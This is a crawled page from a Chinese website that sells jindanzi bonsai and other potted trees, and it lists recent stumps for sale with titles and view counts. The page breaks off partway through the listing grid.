

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jindanzi.com/page/2
body_size: 15883
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="baidu-site-verification" content="code-S0KFWGY8iZ" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://www.jindanzi.com/wp-content/uploads/favicon.png" rel="icon">
  <title>金弹子-最新发布-第2页</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.jindanzi.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='external-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/external.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/sweetalert2.min.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='app-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/app.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/diy.css?ver=2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/jquery-2.2.4.min.js?ver=2.2.4' id='jquery-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/sweetalert2.min.js?ver=2' id='sweetalert2-js'></script>
<meta name="keywords" content="金弹子,挂果金弹子,四季果金弹子,金弹子盆景,金弹子下山桩,金弹子树桩盆景,金弹子盆景价格,金弹子网">
<meta name="description" content="金弹子盆景园（jindanzi.com）提供出售金弹子,挂果金弹子,四季果金弹子,金弹子盆景,金弹子下山桩,金弹子树桩盆景等各类金弹子盆景的买卖销售，最新的金弹子盆景价格，市场上最新的金弹子树桩盆景报价。哪里买得到金弹子盆景？来金弹子网买金弹子盆景！">
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
    <!--[if lt IE 9]>
      <script src="https://www.jindanzi.com/wp-content/themes/ripro/assets/js/html5shiv.js"></script>
      <script src="https://www.jindanzi.com/wp-content/themes/ripro/assets/js/respond.min.js"></script>
    <![endif]-->
    </head>

<body class="home blog paged paged-2  max_width hfeed modular-title-2 navbar-sticky sidebar-none pagination-infinite_button paged-previous paged-next">

<div class="site">
    
<header class="site-header">
      <div class="container">
      <div class="navbar">
      <div class="logo-wrapper">
              <a href="https://www.jindanzi.com/">
          <img class="logo regular tap-logo" src="https://www.jindanzi.com/wp-content/uploads/logo.png" data-dark="" alt="金弹子">
        </a>
            </div>
      <div class="sep"></div>
      
      <nav class="main-menu hidden-xs hidden-sm hidden-md">
        
        <ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="nav-list u-plain-list"><li id="menu-item-12886" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-12886"><a href="https://www.jindanzi.com/"><span><i class="fa fa-home"></i> 首页</span></a></li>
<li id="menu-item-12890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12890"><a href="https://www.jindanzi.com/jindanzi"><span><i class="fa fa-flag"></i> 金弹子盆景</span></a>
<ul class="sub-menu">
	<li id="menu-item-32919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32919"><a href="https://www.jindanzi.com/jindanzi/bieshu">别墅景观金弹子</a></li>
	<li id="menu-item-32920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32920"><a href="https://www.jindanzi.com/jindanzi/tingyuan">庭院绿植金弹子</a></li>
	<li id="menu-item-32921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32921"><a href="https://www.jindanzi.com/jindanzi/ynagtai">阳台小品金弹子</a></li>
</ul>
</li>
<li id="menu-item-12891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12891"><a href="https://www.jindanzi.com/zhishi"><span><i class="fa fa-eye"></i> 金弹子知识</span></a>
<ul class="sub-menu">
	<li id="menu-item-12896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12896"><a href="https://www.jindanzi.com/zhishi/yanghu">金弹子栽培养护</a></li>
	<li id="menu-item-12897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12897"><a href="https://www.jindanzi.com/zhishi/zaoxing">金弹子修剪造型</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12898"><a href="https://www.jindanzi.com/zhishi/baike">金弹子百科知识</a></li>
</ul>
</li>
<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12889"><a href="https://www.jindanzi.com/contact"><span><i class="fa fa-phone"></i> 联系方式</span></a>
<ul class="sub-menu">
	<li id="menu-item-32898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32898"><a href="https://www.jindanzi.com/contact"><span><i class="fa fa-phone"></i> 联系方式</span></a></li>
	<li id="menu-item-12888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12888"><a href="https://www.jindanzi.com/shougoujindanzi"><span><i class="fa fa-cart-arrow-down"></i> 收购金弹子</span></a></li>
	<li id="menu-item-12887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12887"><a href="https://www.jindanzi.com/service"><span><i class="fa fa-coffee"></i> 业务范围</span></a></li>
	<li id="menu-item-32908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32908"><a href="https://www.jindanzi.com/statement"><span><i class="fa fa-exclamation-circle"></i> 本站声明</span></a></li>
</ul>
</li>
<li id="menu-item-32897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32897"><a href="https://www.jindanzi.com/cuxiao"><span><i class="fa fa-bullhorn"></i> 金弹子盆景园大清仓</span></a></li>
</ul>      </nav>
      
      <div class="main-search">
        <form method="get" class="search-form inline" action="https://www.jindanzi.com/">
  <input type="search" class="search-field inline-field" placeholder="输入关键词，回车..." autocomplete="off" value="" name="s" required="required">
  <button type="submit" class="search-submit"><i class="mdi mdi-magnify"></i></button>
</form>        <div class="search-close navbar-button"><i class="mdi mdi-close"></i></div>
      </div>

      <div class="actions">
                <!-- user end -->
        <div class="search-open navbar-button"><i class="mdi mdi-magnify"></i></div>
                <div class="burger"></div>
      </div>
    </div>
      </div>
  </header>

<div class="header-gap"></div>    <div class="site-content">
    
<div class="content-area">
	<main class="site-main">
	<div class="section pt-0 pb-0">
 
    <div class="module slider big diy owl  autoplay">

    <article class="post lazyload visible" data-bg="https://www.jindanzi.com/wp-content/themes/ripro/assets/images/background/b06e66ace9190337df2372b6e1f59d20.jpg" style="height:400px;"><div class="container"><h2 class="slider-title">金弹子嫁接技巧</h2><h3 class="slider-desc">四月下旬到五月上旬是金弹子进行嫁接的最佳时期。<br />热线电话：188 2725 1684</h3><a class="u-permalink" href="https://www.jindanzi.com/detail/INFO10894.shtml"></a></div></article>    </div>
</div>



<div class="section gridpost-bg bgcolor-fff lazyload" data-bg="https://www.jindanzi.com/wp-content/themes/ripro/assets/images/background/bg-2.png">
  <div class="container">
    <div class="module gridpost row">
      
      <div class="col-12 col-md-6 sm-flex padding-10">
                <div class="list-item list-homegrid-overlay flex-fill">
            <div class="media media-28x15 sm-flex flex-fill">
                <a class="media-content lazyload" href="https://www.jindanzi.com/detail/INFO10350.html" data-bg="https://jdzi.7img.cn/OGU5YTZhOWQ0OWRkZGMwMzA5ZjVjYTA1NWM5NzRhYzYvNTIwLzcyMC85MTkw.jpg">
                    <span class="overlay"></span>
                </a>
            </div>
                <div class="list-content">
                <div class="list-body">
                     <a class="list-title" href="https://www.jindanzi.com/detail/INFO10350.html">
                        喜欢老鸦柿，只要做好5点，就可以养出漂亮的盆景来                     </a>
                     <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 820</span></li>
            
  </ul>
</div>                </div>
            </div>
        </div>
              </div>

    
      <div class="col-12 col-md-6">
        <div class="list-scroll-2x">
          <div class="row">
                          <div class="col-6 padding-10">
                <div class="list-item list-homegrid-overlay">
                    <div class="media">
                      <a class="media-content lazyload" href="https://www.jindanzi.com/detail/5c4d1ae9145af69d8b509c569ca96a0e.html" data-bg="https://jdzi.7img.cn/NDdkMDA0MDNhOThmNGM5ZGMzMWNhMGU0NDllNTQ0ODMvMjYwLzM2MC82YTE1.jpg">
                            <span class="overlay"></span>
                        </a>
                    </div>
                    <div class="list-content">
                        <div class="list-body">
                            <div class="mt-auto">
                               <a class="list-title" href="https://www.jindanzi.com/detail/5c4d1ae9145af69d8b509c569ca96a0e.html">
                                  熟桩打包优惠出，喜欢的老板联系                               </a>
                               <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 278</span></li>
            
  </ul>
</div>                            </div>
                        </div>
                    </div>
                </div>
              </div>
                          <div class="col-6 padding-10">
                <div class="list-item list-homegrid-overlay">
                    <div class="media">
                      <a class="media-content lazyload" href="https://www.jindanzi.com/detail/2354ab1fb51c651fea82c8d04c48076b.html" data-bg="https://jdzi.7img.cn/ZGZlZWNjMzAwNWUwNmQ4ZmU0MjA3OGYxODNjODQxNDIvMjYwLzM2MC8xMGJi.jpg">
                            <span class="overlay"></span>
                        </a>
                    </div>
                    <div class="list-content">
                        <div class="list-body">
                            <div class="mt-auto">
                               <a class="list-title" href="https://www.jindanzi.com/detail/2354ab1fb51c651fea82c8d04c48076b.html">
                                  3颗大熟桩金弹子，一起打包价格美丽，                               </a>
                               <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 361</span></li>
            
  </ul>
</div>                            </div>
                        </div>
                    </div>
                </div>
              </div>
                          <div class="col-6 padding-10">
                <div class="list-item list-homegrid-overlay">
                    <div class="media">
                      <a class="media-content lazyload" href="https://www.jindanzi.com/detail/4b3fe5b3b6fe8771ea68d1607d8fbc95.html" data-bg="https://jdzi.7img.cn/ZGUwNWZlN2YzMDMzNDdkN2U3NGIyNzM2ZjYzNTRlOWEvMjYwLzM2MC81ZDIw.jpg">
                            <span class="overlay"></span>
                        </a>
                    </div>
                    <div class="list-content">
                        <div class="list-body">
                            <div class="mt-auto">
                               <a class="list-title" href="https://www.jindanzi.com/detail/4b3fe5b3b6fe8771ea68d1607d8fbc95.html">
                                  珍珠黄杨，两棵大货漂亮，喜欢的大哥速度                               </a>
                               <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 357</span></li>
            
  </ul>
</div>                            </div>
                        </div>
                    </div>
                </div>
              </div>
                          <div class="col-6 padding-10">
                <div class="list-item list-homegrid-overlay">
                    <div class="media">
                      <a class="media-content lazyload" href="https://www.jindanzi.com/detail/67780ce7cd5e02efa12f2382afeaf81c.html" data-bg="https://jdzi.7img.cn/MjUyMTA0YzkyNjI0NGM3OThmZmY2NWFjYWMxNjc3YjYvMjYwLzM2MC9mZWZi.jpg">
                            <span class="overlay"></span>
                        </a>
                    </div>
                    <div class="list-content">
                        <div class="list-body">
                            <div class="mt-auto">
                               <a class="list-title" href="https://www.jindanzi.com/detail/67780ce7cd5e02efa12f2382afeaf81c.html">
                                  漂亮年功熟桩金弹子，上盆桩。漂亮，有喜欢赶紧下单                               </a>
                               <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 409</span></li>
            
  </ul>
</div>                            </div>
                        </div>
                    </div>
                </div>
              </div>
                      </div>
        </div>
      </div>

    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="row">
      <!-- 文章 -->
      <div class="col-lg-12">
        <div class="content-area">
          <main class="site-main">
                                                            <h3 class="section-title"><span> 新上金弹子盆景</span></h3>
                                                          <div class="row posts-wrapper">
                <div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14192" class="post post-grid post-14192 type-post status-publish format-standard hentry category-ynagtai">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/4c9313feead8ce2802381d096004e844.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NWY0YjdhODYwZjU4OGMwOGMzZWUxODdkZTg4YWEyZGEvMjYwLzM2MC84YzFm.jpg" src="[data-uri]" alt="熟桩假山枞林看上的来聊">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/4c9313feead8ce2802381d096004e844.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/ynagtai" rel="category">
                  <i class="dot"></i>阳台小品金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/4c9313feead8ce2802381d096004e844.html" title="熟桩假山枞林看上的来聊" rel="bookmark">熟桩假山枞林看上的来聊</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 408</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14185" class="post post-grid post-14185 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/d42512a93aa86afe05ef6b06dbb04f73.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YTYxNTQzZjMxM2JiYTc5NTJkM2ZkYjA2NDFjMmZmMzcvMjYwLzM2MC82NmYw.jpg" src="[data-uri]" alt="文人松">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/d42512a93aa86afe05ef6b06dbb04f73.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/d42512a93aa86afe05ef6b06dbb04f73.html" title="文人松" rel="bookmark">文人松</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 418</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14179" class="post post-grid post-14179 type-post status-publish format-standard hentry category-ynagtai">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/97b471c937139d85f2fa252cb3adb04d.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YjQ0MGNmNzAyMGE5MzY0N2MxMzVjMjE4ZjA4NWEyM2MvMjYwLzM2MC85NjI5.jpg" src="[data-uri]" alt="金弹子，根长98，高75">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/97b471c937139d85f2fa252cb3adb04d.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/ynagtai" rel="category">
                  <i class="dot"></i>阳台小品金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/97b471c937139d85f2fa252cb3adb04d.html" title="金弹子，根长98，高75" rel="bookmark">金弹子，根长98，高75</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 421</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14175" class="post post-grid post-14175 type-post status-publish format-standard hentry category-ynagtai">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/8145e25cf608319c56cbdf9a04c86225.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ODM4Y2JmN2MyNmY4YzQ5NjI2Y2Y5M2E1MWY3NzczZTkvMjYwLzM2MC84NjA0.jpg" src="[data-uri]" alt="一颗大假山丛林喜欢的联系">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/8145e25cf608319c56cbdf9a04c86225.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/ynagtai" rel="category">
                  <i class="dot"></i>阳台小品金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/8145e25cf608319c56cbdf9a04c86225.html" title="一颗大假山丛林喜欢的联系" rel="bookmark">一颗大假山丛林喜欢的联系</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 413</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14168" class="post post-grid post-14168 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/81103bb5373232c24e12441858c8a5d0.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZTNiYWJkZGZiZTQ0MTNmYWY0ZTI4YzAzZmI1NDI2Y2YvMjYwLzM2MC9lZmZj.jpg" src="[data-uri]" alt="漂亮母桩金弹子，一起打包价格美丽。">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/81103bb5373232c24e12441858c8a5d0.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/81103bb5373232c24e12441858c8a5d0.html" title="漂亮母桩金弹子，一起打包价格美丽。" rel="bookmark">漂亮母桩金弹子，一起打包价格美丽。</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 387</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14163" class="post post-grid post-14163 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/1d06ef92bac608ce5599094c3682b3e9.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/OTUyNzUyYzBjZjVhNTlkM2FlOTJiMjM0YTE3YTQwMTUvMjYwLzM2MC83MTJm.jpg" src="[data-uri]" alt="漂亮大假山丛林金弹子母桩，有喜欢赶紧下单">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/1d06ef92bac608ce5599094c3682b3e9.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/1d06ef92bac608ce5599094c3682b3e9.html" title="漂亮大假山丛林金弹子母桩，有喜欢赶紧下单" rel="bookmark">漂亮大假山丛林金弹子母桩，有喜欢赶紧下单</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 449</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14157" class="post post-grid post-14157 type-post status-publish format-standard hentry category-ynagtai">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/1a00f53b6da52213b6b66ac7102603ed.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NGFjNjg5YjkxNjc4YjJmY2M5Y2JjYjEzNjYyYzg1MzEvMjYwLzM2MC84ZWVj.jpg" src="[data-uri]" alt="金弹子熟桩苏派金弹子交易市场">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/1a00f53b6da52213b6b66ac7102603ed.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/ynagtai" rel="category">
                  <i class="dot"></i>阳台小品金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/1a00f53b6da52213b6b66ac7102603ed.html" title="金弹子熟桩苏派金弹子交易市场" rel="bookmark">金弹子熟桩苏派金弹子交易市场</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 432</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14152" class="post post-grid post-14152 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/86a4d3f78b452d34887ef1cff9259ece.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YWJlOWViNjczNzhiYzZiZWUyOWZjNjliM2VlNjI0ZDQvMjYwLzM2MC9jZDI1.jpg" src="[data-uri]" alt="花皮榆">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/86a4d3f78b452d34887ef1cff9259ece.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/86a4d3f78b452d34887ef1cff9259ece.html" title="花皮榆" rel="bookmark">花皮榆</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 428</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14146" class="post post-grid post-14146 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/fefaed42b6eea66abe09487352c8418c.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ODI5NWZkNmM3Y2NjZjNmOGY4YTBmODE0YWUzZGJlMGIvMjYwLzM2MC8zYzhl.jpg" src="[data-uri]" alt="出土山松">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/fefaed42b6eea66abe09487352c8418c.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/fefaed42b6eea66abe09487352c8418c.html" title="出土山松" rel="bookmark">出土山松</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 408</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14142" class="post post-grid post-14142 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/d6654d7f7f1b028f72502e7b79d7674a.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NjZhYjMwODcxMjE0YzUwNWJlZTJmMmQ2Y2QzMzkyMjEvMjYwLzM2MC81MTQ5.jpg" src="[data-uri]" alt="金弹子盆景价格德阳金弹子树桩的联系方式">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/d6654d7f7f1b028f72502e7b79d7674a.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/d6654d7f7f1b028f72502e7b79d7674a.html" title="金弹子盆景价格德阳金弹子树桩的联系方式" rel="bookmark">金弹子盆景价格德阳金弹子树桩的联系方式</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 388</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14135" class="post post-grid post-14135 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/745a1eacf58c21f4d4dd654293fdb4bf.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YjE1NmQ5MzM4NGY1YTI3MzYxMzA3YWQ5MjI4MDFlNGUvMjYwLzM2MC83MDFl.jpg" src="[data-uri]" alt="小叶瓜子黄杨盆景桩，主桩直径十七，高一米五">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/745a1eacf58c21f4d4dd654293fdb4bf.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/745a1eacf58c21f4d4dd654293fdb4bf.html" title="小叶瓜子黄杨盆景桩，主桩直径十七，高一米五" rel="bookmark">小叶瓜子黄杨盆景桩，主桩直径十七，高一米五</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

            <li class="meta-views"><span><i class="fa fa-eye"></i> 410</span></li>
            
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-14131" class="post post-grid post-14131 type-post status-publish format-standard hentry category-bieshu">
          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/23c22d0ad16f21420446d2e5d47b3f30.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YzlkYTJlNGMzMWRmNjFiYmNkN2E5OTNlMWEwNDEwZGYvMjYwLzM2MC84NDQz.jpg" src="[data-uri]" alt="三颗漂亮紫薇喜欢的联系">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a class="grid_author_avt" href="https://www.jindanzi.com/detail/23c22d0ad16f21420446d2e5d47b3f30.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a href="https://www.jindanzi.com/detail/23c22d0ad16f21420446d2e5d47b3f30.html" title="三颗漂亮紫薇喜欢的联系" rel="bookmark">三颗漂亮紫薇喜欢的联系</a></h2>  </header>            <div class="entry-footer">
